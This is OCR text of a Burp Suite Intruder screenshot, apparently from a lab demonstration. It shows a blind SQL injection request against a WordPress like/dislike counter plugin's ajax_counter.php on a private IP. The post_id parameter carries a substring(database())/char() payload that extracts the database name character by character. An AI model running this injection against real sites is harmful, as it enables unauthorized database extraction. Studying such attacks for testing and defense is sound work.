 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST
/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/ajax_counter.php
HTTP/1.1
Host: 192.168.145.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.145.129/
Content-Length: 23
Cookie: ul_post_cnt[0]=1; ul_post_cnt[1]=19; ul_post_cnt[2]=25; ul_post_cnt[3]=27;
ul_post_cnt[4]=29
Connection: close
post_id=31 and substring(database(),§§,1)=char(§§)&up_type=like
Add §
Clear §
Auto §
Refresh